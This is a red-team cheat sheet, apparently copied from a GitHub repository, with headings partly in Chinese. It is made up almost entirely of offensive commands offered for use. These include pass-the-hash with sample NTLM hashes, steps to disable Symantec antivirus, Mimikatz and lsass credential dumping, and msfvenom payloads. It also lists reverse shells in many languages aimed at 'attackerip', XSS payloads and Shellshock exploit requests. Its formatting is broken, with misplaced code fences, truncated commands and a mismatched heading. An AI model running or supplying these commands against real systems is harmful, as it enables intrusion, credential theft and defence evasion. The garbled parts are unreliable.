CME用于认证Empire的RESTful API的用户名和密码存储在位于~/.cme/cme.conf的cme.conf文件中:```
[Empire]
api_host=127.0.0.1
api_port=1337
username=empireadmin
password=Password123!

[Metasploit]
rpc_host=127.0.0.1
rpc_port=55552
password=abc123

然后只需运行 empire_exec 模块并指定监听器名称:``` #~ crackmapexec 192.168.10.0/24 -u username -p password -M empire_exec -o LISTENER=test

root@kitploit:~
# Crackmapexec 到 Meterpreter
我们可以使用 metinject 模块,通过 PowerSploit 的 Invoke-Shellcode.ps1 脚本直接将 meterpreter 注入内存中。

首先设置你的 handler:```
msf > use exploit/multi/handler 
msf exploit(handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf exploit(handler) > set LHOST 192.168.10.3
LHOST => 192.168.10.3
msf exploit(handler) > set exitonsession false
exitonsession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.

[*] Started HTTPS reverse handler on https://192.168.10.3:8443
msf exploit(handler) > [*] Starting the payload handler...

然后只需运行 metinject 模块并指定 LHOST 和 LPORT 的值:``` #~ crackmapexec 192.168.10.0/24 -u username -p password -M metinject -o LHOST=192.168.1

root@kitploit:~
# 从 Empire 传递 shell 到 Meterpreter metasploit 

metasploit listner 选项```
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.1.110
lhost => 192.168.1.110
msf exploit(handler) > set lport 2286
lport => 2286
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > set SessionCommunicationTimeout 0
SessionCommunicationTimeout => 0
msf exploit(handler) > exploit -j

设置Empire以将代理发送到Metasploit``` use module code_execution/shellcode_inject set Host set Port execute

root@kitploit:~
# DeathStar```
# Start the Empire console and RESTful API
python empire --rest --username empireadmin --password Password123

然后获取、设置并运行DeathStar:``` git clone https://github.com/byt3bl33d3r/DeathStar

Death Star is written in Python3

pip3 install -r requirements.txt ./DeathStar.py

root@kitploit:~
# Windows cmd.exe 命令

## 添加用户```
net user /add [username] [password]

添加用户为管理员```

net localgroup administrators [username] /add

root@kitploit:~
## 将用户添加到 RDP 组```
NET LOCALGROUP "Remote Desktop Users" keyoke /ADD

PTH_winexe : 无需psexec打开shell

示例:
``` pth-winexe -U DOMAIN/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //IP_Server cmd.exe

root@kitploit:~
真实示例 :<br>```
pth-winexe -U LAB/Administrator%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //192.168.1.44 cmd.exe

PTH-winexe 到 Meterpreter```

msf exploit(web_delivery) > use exploit/multi/script/web_delivery msf exploit(web_delivery) > set target 2 target => 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp payload => windows/meterpreter/reverse_tcp msf exploit(web_delivery) > set L set LHOST set LISTENERCOMM set LOGLEVEL set LPORT
msf exploit(web_delivery) > set LHOST 127.0.0.1 LHOST => 127.0.0.1 msf exploit(web_delivery) > set LPORT 1233 LPORT => 1233 msf exploit(web_delivery) > exploit [*] Exploit running as background job 0.

[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress? [] Started reverse TCP handler on 127.0.0.1:1233 [] Using URL: http://0.0.0.0:8080/gOAr7kQOTh msf exploit(web_delivery) > [] Local IP: http://10.2.15.194:8080/gOAr7kQOTh [] Server started. [*] Run the following command on the target machine: powershell.exe -nop -w hidden -c $j=new-object net.webclient;$j.proxy=[Net.WebRequest]::GetSystemWebProxy();$j.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $j.downloadstring('http://127.0.0.1:8080/gOAr7kQOTh');

root@kitploit:~
将 powershell 命令复制到通过 pth_winexe 打开的 cmd 中
# Active Directory```
# current domain info
[System.DirectoryServices.ActiveDirectory.Domain]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/master/:GetCurrentDomain()

# domain trusts
([System.DirectoryServices.ActiveDirectory.Domain]::GetCurrentDomain()).GetAllTrustRelationships()

# current forest info
[System.DirectoryServices.ActiveDirectory.Forest]:https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/master/:GetCurrentForest()

# get forest trust relationships
([System.DirectoryServices.ActiveDirectory.Forest]::GetForest((New-Object System.DirectoryServices.ActiveDirectory.DirectoryContext('Forest', 'forest-of-interest.local')))).GetAllTrustRelationships()

# get DCs of a domain
nltest /dclist:offense.local
net group "domain controllers" /domain

# get DC for currently authenticated session
nltest /dsgetdc:offense.local

# get domain trusts from cmd shell
nltest /domain_trusts

# get user info
nltest /user:"spotless"

# get DC for currently authenticated session
set l

# get domain name and DC the user authenticated to
klist

# get all logon sessions. Includes NTLM authenticated sessions
klist sessions

# kerberos tickets for the session
klist

# cached krbtgt
klist tgt

# whoami on older Windows systems
set u

BloodHound```

powershell-import /path/to/BloodHound.ps1 powershell Get-BloodHoundData | Export-BloodHoundCSV

root@kitploit:~
# Symantec AV Bypass```
During our latest pentest, we faced shitty AV problem since we couldn't get any meterpreter session with psexec cuz of Symatec AV, So we would like to share our solution for this problem:
First We Need to connect with the local admin as system using pth (local hash extracted with bkhive and samdump2)

$./pth-winexe -U DOMAIN.COM/USERNAME%cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb //10.0.42.154 cmd --system

Then let's Stop the AV  Service

cd "C:\Program Files\Symantec\Symantec Endpoint Protection"
smc.exe -stop

Nice now we got rid of the AV, however our payload and IP was still blocked since they use an IPS 
so we used a reverse_https listener and psexec_psh to bypass it:
mohamed@KeyStrOke:~$ msfconsole
use exploit/windows/smb/psexec_psh
set payload windows/meterpreter/reverse_https
set StageEncoder x86/shikata_ga_nai
set EnableStageEncoding true
set SMBUSER USERNAME
set SMBPASS cc5e9acbad1b25c9aad3b435b51404ee:996e6760cddd8815a2c24a110cf040fb
set lhost IP
set lport 443
exploit -j
and BOOM   :D
Server username: NT AUTHORITY\SYSTEM
Enjoy your Session

Kiwi 收集凭据```

meterpreter > load kiwi meterpreter > cred_all

root@kitploit:~
# 网络

### Nmap 完整 Web 漏洞扫描```
cd /usr/share/nmap/scripts/
wget http://www.computec.ch/projekte/vulscan/download/nmap_nse_vulscan-2.0.tar.gz && tar xzf nmap_nse_vulscan-2.0.tar.gz
nmap -sS -sV --script=vulscan/vulscan.nse target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv target
nmap -sS -sV --script=vulscan/vulscan.nse –script-args vulscandb=scipvuldb.csv -p80 target
nmap -PN -sS -sV --script=vulscan –script-args vulscancorrelation=1 -p80 target
nmap -sV --script=vuln target
nmap -PN -sS -sV --script=all –script-args vulscancorrelation=1 target

Dirb 目录暴力破解```

dirb http://IP:PORT /usr/share/dirb/wordlists/common.txt

root@kitploit:~
### Nikto Web服务器扫描器```
nikto -C all -h http://IP

WordPress 扫描器```

git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p

root@kitploit:~
### HTTP 指纹识别```
wget http://www.net-square.com/_assets/httprint_linux_301.zip && unzip httprint_linux_301.zip
cd httprint_301/linux/
./httprint -h http://IP -s signatures.txt

WordPress 扫描器```

git clone https://github.com/wpscanteam/wpscan.git && cd wpscan ./wpscan –url http://IP/ –enumerate p

root@kitploit:~
### SKIP Fish Scanner```
skipfish -m 5 -LY -S /usr/share/skipfish/dictionaries/complete.wl -o ./skipfish2 -u http://IP

Nmap 端口扫描```

1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 1)decoy- masqurade nmap -D RND:10 [target] (Generates a random number of decoys) 2)fargement 3)data packed – like orginal one not scan packet 4)use auxiliary/scanner/ip/ipidseq for find zombie ip in network to use them to scan — nmap -sI ip target 5)nmap –source-port 53 target nmap -sS -sV -D IP1,IP2,IP3,IP4,IP5 -f –mtu=24 –data-length=1337 -T2 target ( Randomize scan form diff IP) nmap -Pn -T2 -sV –randomize-hosts IP1,IP2 nmap –script smb-check-vulns.nse -p445 target (using NSE scripts) nmap -sU -P0 -T Aggressive -p123 target (Aggresive Scan T1-T5) nmap -sA -PN -sN target nmap -sS -sV -T5 -F -A -O target (version detection) nmap -sU -v target (Udp) nmap -sU -P0 (Udp) nmap -sC 192.168.31.10-12 (all scan default)

root@kitploit:~
### NC 扫描```
nc -v -w 1 target -z 1-1000
for i in {101..102}; do nc -vv -n -w 1 192.168.56.$i 21-25 -z; done

Unicornscan```

us -H -msf -Iv 192.168.56.101 -p 1-65535 us -H -mU -Iv 192.168.56.101 -p 1-65535

-H resolve hostnames during the reporting phase -m scan mode (sf - tcp, U - udp) -Iv - verbose

root@kitploit:~
### Xprobe2 操作系统指纹识别```
xprobe2 -v -p tcp:80:open IP

Samba 枚举```

nmblookup -A target smbclient //MOUNT/share -I target -N rpcclient -U "" target enum4linux target

root@kitploit:~
### SNMP枚举```
snmpget -v 1 -c public IP
snmpwalk -v 1 -c public IP
snmpbulkwalk -v2c -c public -Cn0 -Cr10 IP

Windows 实用命令```

net localgroup Users net localgroup Administrators search dir/s *.doc system("start cmd.exe /k $cmd") sc create microsoft_update binpath="cmd /K start c:\nc.exe -d ip-of-hacker port -e cmd.exe" start= auto error= ignore /c C:\nc.exe -e c:\windows\system32\cmd.exe -vv 23.92.17.103 7779 mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" Procdump.exe -accepteula -ma lsass.exe lsass.dmp mimikatz.exe "sekurlsa::minidump lsass.dmp" "log" "sekurlsa::logonpasswords" C:\temp\procdump.exe -accepteula -ma lsass.exe lsass.dmp For 32 bits C:\temp\procdump.exe -accepteula -64 -ma lsass.exe lsass.dmp For 64 bits

root@kitploit:~
### PuTTY 链接隧道```
Forward remote port to local address
cmd.exe /c echo y | .\plink.exe -P 22 -l <USER> -pw "password" -R PORT_TO_FORWARD:127.0.0.1:ATTACKER_PORT <IP> 2>&1

Meterpreter 端口转发```

https://www.offensive-security.com/metasploit-unleashed/portfwd/

forward remote port to local address

meterpreter > portfwd add –l 3389 –p 3389 –r 172.16.194.141 kali > rdesktop 127.0.0.1:3389

root@kitploit:~
### 启用 RDP 访问```
reg add "hklm\system\currentcontrolset\control\terminal server" /f /v fDenyTSConnections /t REG_DWORD /d 0
netsh firewall set service remoteadmin enable
netsh firewall set service remotedesktop enable

关闭 Windows 防火墙```

netsh firewall set opmode disable

root@kitploit:~
### Meterpreter VNC\RDP```
git clone https://github.com/gentilkiwi/mimikatz.git
privilege::debug
sekurlsa::logonPasswords full

Mimikatz 使用```

net user test 1234 /add net localgroup administrators test /add

root@kitploit:~
### 哈希传递```
git clone https://github.com/byt3bl33d3r/pth-toolkit
pth-winexe -U hash //IP cmd

or

apt-get install freerdp-x11
xfreerdp /u:offsec /d:win2012 /pth:HASH /v:IP

or

meterpreter > run post/windows/gather/hashdump
Administrator:500:e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c:::
msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
msf exploit(psexec) > set SMBPass e52cac67419a9a224a3b108f3fa6cb6d:8846f7eaee8fb117ad06bdd830b7586c
msf exploit(psexec) > exploit
meterpreter > shell

Hashcat 密码破解```

hashcat -m 400 -a 0 hash /root/rockyou.txt

root@kitploit:~
### Netcat 示例```
c:> nc -l -p 31337
#nc 192.168.0.10 31337
c:> nc -v -w 30 -p 31337 -l < secret.txt
#nc -v -w 2 192.168.0.10 31337 > secret.txt

使用 NC 进行横幅抓取```

nc 192.168.0.10 80 GET / HTTP/1.1 Host: 192.168.0.10 User-Agent: Mozilla/4.0 Referrer: www.example.com

root@kitploit:~
### Window 反向 shell```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

查找SUID/SGID根文件```

Find SUID root files

find / -user root -perm -4000 -print

Find SGID root files:

find / -group root -perm -2000 -print

Find SUID and SGID files owned by anyone:

find / -perm -4000 -o -perm -2000 -print

Find files that are not owned by any user:

find / -nouser -print

Find files that are not owned by any group:

find / -nogroup -print

Find symlinks and what they point to:

find / -type l -ls

root@kitploit:~
### Python 交互式解释器```
python -c 'import pty;pty.spawn("/bin/bash")'

Python\Ruby\PHP HTTP 服务器```

python2 -m SimpleHTTPServer python3 -m http.server ruby -rwebrick -e "WEBrick::HTTPServer.new(:Port => 8888, :DocumentRoot => Dir.pwd).start" php -S 0.0.0.0:8888

root@kitploit:~
### 获取进程PID```
fuser -nv tcp 80
fuser -k -n tcp 80

Hydra rdp 暴力破解```

hydra -l admin -P /root/Desktop/passwords -S X.X.X.X rdp

root@kitploit:~
### 挂载远程Windows共享```
smbmount //X.X.X.X/c$ /mnt/remote/ -o username=user,password=pass,rw

在 Kali 中编译漏洞利用代码```

gcc -m32 -o output32 hello.c (32 bit) gcc -m64 -o output hello.c (64 bit)

root@kitploit:~
### 在Kali上编译Windows漏洞利用程序```
c:>nc -Lp 31337 -vv -e cmd.exe
nc 192.168.0.10 31337
c:>nc example.com 80 -e cmd.exe
nc -lp 80

nc -lp 31337 -e /bin/bash
nc 192.168.0.10 31337
nc -vv -r(random) -w(wait) 1 192.168.0.10 -z(i/o error) 1-1000

Windows 反向 shell```

wget -O mingw-get-setup.exe http://sourceforge.net/projects/mingw/files/Installer/mingw-get-setup.exe/download wine mingw-get-setup.exe select mingw32-base cd /root/.wine/drive_c/windows wget http://gojhonny.com/misc/mingw_bin.zip && unzip mingw_bin.zip cd /root/.wine/drive_c/MinGW/bin wine gcc -o ability.exe /tmp/exploit.c -lwsock32 wine ability.exe

root@kitploit:~
### NASM 命令```
nasm -f bin -o payload.bin payload.asm
nasm -f elf payload.asm; ld -o payload payload.o; objdump -d payload

SSH 跳板```

ssh -D 127.0.0.1:1080 -p 22 user@IP Add socks4 127.0.0.1 1080 in /etc/proxychains.conf proxychains commands target

root@kitploit:~
### 从一个网络到另一个网络的SSH跳转```
ssh -D 127.0.0.1:1080 -p 22 user1@IP1
Add socks4 127.0.0.1 1080 in /etc/proxychains.conf
proxychains ssh -D 127.0.0.1:1081 -p 22 user1@IP2
Add socks4 127.0.0.1 1081 in /etc/proxychains.conf
proxychains commands target

使用 metasploit 进行跳板攻击```

route add X.X.X.X 255.255.255.0 1 use auxiliary/server/socks4a run proxychains msfcli windows/* PAYLOAD=windows/meterpreter/reverse_tcp LHOST=IP LPORT=443 RHOST=IP E

or

https://www.offensive-security.com/metasploit-unleashed/pivoting/

meterpreter > ipconfig IP Address : 10.1.13.3 meterpreter > run autoroute -s 10.1.13.0/24 meterpreter > run autoroute -p 10.1.13.0 255.255.255.0 Session 1 meterpreter > Ctrl+Z msf auxiliary(tcp) > use exploit/windows/smb/psexec msf exploit(psexec) > set RHOST 10.1.13.2 msf exploit(psexec) > exploit meterpreter > ipconfig IP Address : 10.1.13.2

root@kitploit:~
### 使用CSV文件搜索Exploit-DB```
git clone https://github.com/offensive-security/exploit-database.git
cd exploit-database
./searchsploit –u
./searchsploit apache 2.2
./searchsploit "Linux Kernel"

cat files.csv | grep -i linux | grep -i kernel | grep -i local | grep -v dos | uniq | grep 2.6 | egrep "<|<=" | sort -k3

MSF 有效载荷```

msfvenom -p windows/meterpreter/reverse_tcp LHOST= X > system.exe msfvenom -p php/meterpreter/reverse_tcp LHOST= LPORT=443 R > exploit.php msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e -a x86 --platform win -f asp -o file.asp msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT=443 -e x86/shikata_ga_nai -b "\x00" -a x86 --platform win -f c

root@kitploit:~
### MSF Linux Reverse Meterpreter Binary```
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<IP Address> LPORT=443 -e -f elf -a x86 --platform linux -o shell

MSF Reverse Shell (C Shellcode)```

msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=443 -b "\x00\x0a\x0d" -a x86 --platform win -f c

root@kitploit:~
### MSF 反向Shell Python脚本```
msfvenom -p cmd/unix/reverse_python LHOST=127.0.0.1 LPORT=443 -o shell.py

MSF 反向 ASP Shell```

msfvenom -p windows/meterpreter/reverse_tcp LHOST= LPORT= -f asp -a x86 --platform win -o shell.asp

root@kitploit:~
### MSF 反向 Bash Shell```
msfvenom -p cmd/unix/reverse_bash LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -o shell.sh

MSF Reverse PHP Shell```

msfvenom -p php/meterpreter_reverse_tcp LHOST= LPORT= -o shell.php add <?php at the beginning perl -i~ -0777pe's/^/<?php \n/' shell.php

root@kitploit:~
### MSF 反向 Windows 二进制```
msfvenom -p windows/meterpreter/reverse_tcp LHOST=<Your IP Address> LPORT=<Your Port to Connect On> -f exe -a x86 --platform win -o shell.exe

Linux 安全命令```

find programs with a set uid bit

find / -uid 0 -perm -4000

find things that are world writable

find / -perm -o=w

find names with dots and spaces, there shouldn’t be any

find / -name " " -print find / -name ".." -print find / -name ". " -print find / -name " " -print

find files that are not owned by anyone

find / -nouser

look for files that are unlinked

lsof +L1

get information about procceses with open ports

lsof -i

look for weird things in arp

arp -a

look at all accounts including AD

getent passwd

look at all groups and membership including AD

getent group

list crontabs for all users including AD

for user in $(getent passwd|cut -f1 -d:); do echo "### Crontabs for $user ####"; crontab -u $user -l; done

generate random passwords

cat /dev/urandom| tr -dc ‘a-zA-Z0-9-!@#$%^&*()+{}|:<>?=’|fold -w 12| head -n 4

find all immutable files, there should not be any

find . | xargs -I file lsattr -a file 2>/dev/null | grep ‘^….i’

fix immutable files

chattr -i file

root@kitploit:~
### Win 缓冲区溢出利用命令```
msfvenom -p windows/shell_bind_tcp -a x86 --platform win -b "\x00" -f c
msfvenom -p windows/meterpreter/reverse_tcp LHOST=X.X.X.X LPORT=443 -a x86 --platform win -e x86/shikata_ga_nai -b "\x00" -f c

COMMONLY USED BAD CHARACTERS:
\x00\x0a\x0d\x20                              For http request
\x00\x0a\x0d\x20\x1a\x2c\x2e\3a\x5c           Ending with (0\n\r_)

# Useful Commands:
pattern create
pattern offset (EIP Address)
pattern offset (ESP Address)
add garbage upto EIP value and add (JMP ESP address) in EIP . (ESP = shellcode )

!pvefindaddr pattern_create 5000
!pvefindaddr suggest
!pvefindaddr modules
!pvefindaddr nosafeseh

!mona config -set workingfolder C:\Mona\%p
!mona config -get workingfolder
!mona mod
!mona bytearray -b "\x00\x0a"
!mona pc 5000
!mona po EIP
!mona suggest

SEH - 结构化异常处理```

https://en.wikipedia.org/wiki/Microsoft-specific_exception_handling_mechanisms#SEH

!mona suggest !mona nosafeseh nseh="\xeb\x06\x90\x90" (next seh chain) iseh= !pvefindaddr p1 -n -o -i (POP POP RETRUN or POPr32,POPr32,RETN)

root@kitploit:~
### ROP (DEP)```
# https://en.wikipedia.org/wiki/Return-oriented_programming
# https://en.wikipedia.org/wiki/Data_Execution_Prevention
!mona modules
!mona ropfunc -m *.dll -cpb "\x00\x09\x0a"
!mona rop -m *.dll -cpb "\x00\x09\x0a" (auto suggest)

ASLR - 地址空间布局随机化```

https://en.wikipedia.org/wiki/Address_space_layout_randomization

!mona noaslr

root@kitploit:~
### EGG Hunter 技术```
# https://www.corelan.be/index.php/2010/01/09/exploit-writing-tutorial-part-8-win32-egg-hunting/
# http://www.fuzzysecurity.com/tutorials/expDev/4.html
!mona jmp -r esp
!mona egg -t lxxl
\xeb\xc4 (jump backward -60)
buff=lxxllxxl+shell
!mona egg -t 'w00t'

GDB 调试器命令```

Setting Breakpoint

break *_start

Execute Next Instruction

next step n s

Continue Execution

continue c

Data

checking 'REGISTERS' and 'MEMORY'

Display Register Values: (Decimal,Binary,Hex)

print /d –> Decimal print /t –> Binary print /x –> Hex O/P : (gdb) print /d $eax $17 = 13 (gdb) print /t $eax $18 = 1101 (gdb) print /x $eax $19 = 0xd (gdb)

Display values of specific memory locations

command : x/nyz (Examine) n –> Number of fields to display ==> y –> Format for output ==> c (character) , d (decimal) , x (Hexadecimal) z –> Size of field to be displayed ==> b (byte) , h (halfword), w (word 32 Bit)

root@kitploit:~
### BASH 反弹 Shell```
bash -i >& /dev/tcp/X.X.X.X/443 0>&1

exec /bin/bash 0&0 2>&0

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

0<&196;exec 196<>/dev/tcp/attackerip/4444; sh <&196 >&196 2>&196

exec 5<>/dev/tcp/attackerip/4444 cat <&5 | while read line; do $line 2>&5 >&5; done # or: while read line 0<&5; do $line 2>&5 >&5; done
exec 5<>/dev/tcp/attackerip/4444

cat <&5 | while read line; do $line 2>&5 >&5; done # or:
while read line 0<&5; do $line 2>&5 >&5; done

/bin/bash -i > /dev/tcp/attackerip/8080 0<&1 2>&1
/bin/bash -i > /dev/tcp/X.X.X.X/443 0<&1 2>&1

PERL 反向 Shell```

perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"attackerip:443");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'

for win platform

perl -MIO -e '$c=new IO::Socket::INET(PeerAddr,"attackerip:4444");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};’

root@kitploit:~
### RUBY 反向 Shell```
ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

# for win platform
ruby -rsocket -e 'c=TCPSocket.new("attackerip","443");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'
ruby -rsocket -e 'f=TCPSocket.open("attackerip","443").to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

PYTHON 反向Shell```

python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("attackerip",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'

root@kitploit:~
### PHP反向Shell```
php -r '$sock=fsockopen("attackerip",443);exec("/bin/sh -i <&3 >&3 2>&3");'

Java 反向 Shell```

r = Runtime.getRuntime() p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/attackerip/443;cat <&5 | while read line; do $line 2>&5 >&5; done"] as String[]) p.waitFor()

root@kitploit:~
### NETCAT 反向Shell```
nc -e /bin/sh attackerip 4444
nc -e /bin/sh 192.168.37.10 443

# If the -e option is disabled, try this
# mknod backpipe p && nc attackerip 443 0<backpipe | /bin/bash 1>backpipe
/bin/sh | nc attackerip 443
rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4443 0/tmp/

# If you have the wrong version of netcat installed, try
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc attackerip >/tmp/f

TELNET 反向Shell```

If netcat is not available or /dev/tcp

mknod backpipe p && telnet attackerip 443 0<backpipe | /bin/bash 1>backpipe

root@kitploit:~
### XTERM 反向Shell```
# Start an open X Server on your system (:1 – which listens on TCP port 6001)
apt-get install xnest
Xnest :1

# Then remember to authorise on your system the target IP to connect to you
xterm -display 127.0.0.1:1

# Run this INSIDE the spawned xterm on the open X Server
xhost +targetip

# Then on the target connect back to the your X Server
xterm -display attackerip:1
/usr/openwin/bin/xterm -display attackerip:1
or
$ DISPLAY=attackerip:0 xterm

XSS 作弊代码```

https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet ("< iframes > src=http://IP:PORT </ iframes >")

';alert(String.fromCharCode(88,83,83))//';alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//";alert(String.fromCharCode(88,83,83))//–>">'>

";!–"=&amp;{()}

<IMG src="javascript:alert("XSS');">

"">

<IMG src="https://raw.githubusercontent.com/ihebski/a-red-teamer-diaries/master/jav%20ascript:alert("XSS');">

perl -e 'print "";' > out

(">< iframes http://google.com < iframes >)

"> %253cscript%253ealert(document.cookie)%253c/script%253e ">alert(document.cookie) %22/%3E%3CBODY%20onload=’document.write(%22%3Cs%22%2b%22cript%20src=http://my.box.com/xss.js%3E%3C/script%3E%22)'%3E
root@kitploit:~
### 通过SCTP的SSH(使用Socat)```
# on remote server
# assuming you want the SCTP socket to listen on port 80/SCTP and sshd is on 22/TCP
$ socat SCTP-LISTEN:80,fork TCP:localhost:22

# localhost
# replace SERVER_IP with IP of listening server, and 80 with whatever port the SCTP listener is on :)
$ socat TCP-LISTEN:1337,fork SCTP:SERVER_IP:80

# create socks proxy
# replace username and -p port value as needed...
$ ssh -lusername localhost -D 8080 -p 1337

在Kali 2.0中安装Metasploit Community Edition```

github urls

https://github.com/rapid7/metasploit-framework/wiki/Downloads-by-Version

wget http://downloads.metasploit.com/data/releases/metasploit-latest-linux-x64-installer.run && chmod +x metasploit-latest-linux-x64-installer.run && ./metasploit-latest-linux-x64-installer.run

create user

$ /opt/metasploit/createuser [] Please enter a username: root [] Creating user 'root' with password 'LsRRV[I^5' ...

activate your metasploit license

https://localhost:3790

update metasploite

$ /opt/metasploit/app/msfupdate

use msfconsole

$ /opt/metasploit/app/msfconsole

root@kitploit:~
### Tor 网络地址转换穿透```
# install to server
$ apt-get install tor torsocks

# bind ssh to tor service port 80
# /etc/tor/torrc
SocksPolicy accept 127.0.0.1
SocksPolicy accept 192.168.0.0/16
Log notice file /var/log/tor/notices.log
RunAsDaemon 1
HiddenServiceDir /var/lib/tor/ssh_hidden_service/
HiddenServicePort 80 127.0.0.1:22
PublishServerDescriptor 0
$ /etc/init.d/tor start
$ cat /var/lib/tor/ssh_hidden_service/hostname
3l5zstvt1zk5jhl662.onion

# ssh connect from client
$ apt-get install torsocks
$ torsocks ssh [email protected] -p 80

使用fierce进行DNS暴力枚举```

http://ha.ckers.org/fierce/

$ ./fierce.pl -dns example.com $ ./fierce.pl –dns example.com –wordlist myWordList.txt

root@kitploit:~
### Metagoofil 元数据收集工具```
# http://www.edge-security.com/metagoofil.php
#automate search engine document retrieval and analysis. It also has the capability to provide MAC
# addresses, username listings, and more
$ python metagoofil.py -d example.com -t doc,pdf -l 200 -n 50 -o examplefiles -f results.html

最佳的NMAP扫描策略```

A best nmap scan strategy for networks of all sizes

Host Discovery - Generate Live Hosts List

$ nmap -sn -T4 -oG Discovery.gnmap 192.168.56.0/24 $ grep "Status: Up" Discovery.gnmap | cut -f 2 -d ' ' > LiveHosts.txt

Port Discovery - Most Common Ports

http://nmap.org/presentations/BHDC08/bhdc08-slides-fyodor.pdf

$ nmap -sS -T4 -Pn -oG TopTCP -iL LiveHosts.txt $ nmap -sU -T4 -Pn -oN TopUDP -iL LiveHosts.txt $ nmap -sS -T4 -Pn --top-ports 3674 -oG 3674 -iL LiveHosts.txt

Port Discovery - Full Port Scans (UDP is very slow)

$ nmap -sS -T4 -Pn -p 0-65535 -oN FullTCP -iL LiveHosts.txt $ nmap -sU -T4 -Pn -p 0-65535 -oN FullUDP -iL LiveHosts.txt

Print TCP\UDP Ports

$ grep "open" FullTCP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "T:"$0}' $ grep "open" FullUDP|cut -f 1 -d ' ' | sort -nu | cut -f 1 -d '/' |xargs | sed 's/ /,/g'|awk '{print "U:"$0}'

Detect Service Version

$ nmap -sV -T4 -Pn -oG ServiceDetect -iL LiveHosts.txt

Operating System Scan

$ nmap -O -T4 -Pn -oG OSDetect -iL LiveHosts.txt

OS and Service Detect

$ nmap -O -sV -T4 -Pn -p U:53,111,137,T:21-25,80,139,8080 -oG OS_Service_Detect -iL LiveHosts.txt

root@kitploit:~
### Nmap – 绕过防火墙的技术```
# fragmentation
$ nmap -f

# change default MTU size number must be a multiple of 8 (8,16,24,32 etc)
$ nmap --mtu 24

# Generates a random number of decoys
$ nmap -D RND:10 [target]

# Manually specify the IP addresses of the decoys
$ nmap -D decoy1,decoy2,decoy3 etc.

# Idle Zombie Scan, first t need to find zombie ip
$ nmap -sI [Zombie IP] [Target IP]

# Source port number specification
$ nmap --source-port 80 IP

# Append Random Data to scan packages
$ nmap --data-length 25 IP

# MAC Address Spoofing, generate different mac for host pc
$ nmap --spoof-mac Dell/Apple/3Com IP

利用服务器进行Shellshock攻击```

A tool to find and exploit servers vulnerable to Shellshock

https://github.com/nccgroup/shocker

$ ./shocker.py -H 192.168.56.118 --command "/bin/cat /etc/passwd" -c /cgi-bin/status --verbose

cat file

$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; echo $(</etc/passwd)\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

bind shell

$ echo -e "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc -l -p 9999 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

reverse Shell

$ nc -l -p 443 $ echo "HEAD /cgi-bin/status HTTP/1.1\r\nUser-Agent: () { :;}; /usr/bin/nc 192.168.56.103 443 -e /bin/sh\r\nHost: vulnerable\r\nConnection: close\r\n\r\n" | nc 192.168.56.118 80

root@kitploit:~
### 使用 Docker 获取 Root 权限```
# get root with docker
# user must be in docker group
ek@victum:~/docker-test$ id
uid=1001(ek) gid=1001(ek) groups=1001(ek),114(docker)

